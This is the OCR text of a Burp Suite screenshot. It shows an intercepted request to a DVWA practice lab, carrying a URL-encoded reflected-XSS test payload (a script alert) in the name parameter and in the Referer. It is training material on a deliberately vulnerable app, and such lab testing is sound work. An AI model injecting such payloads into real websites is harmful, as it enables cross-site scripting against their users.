 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.27.15:80 Open browser
Time Type Direction Method URL Status code Length
21:12:23 29 Apr ... HTTP → Request GET http://192.168.27.15/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27test%27%29%3B%3C%2Fscript%3E
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27test%27%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.27.15
3 Accept-Language: fr-FR,fr;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.27.15/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E+alert%28test%29+%3C%2Fscript%3E
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=nmapc621q0nsiitc2bqtq6anc1
10 Connection: keep-alive
11
12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 132.7MB Disabled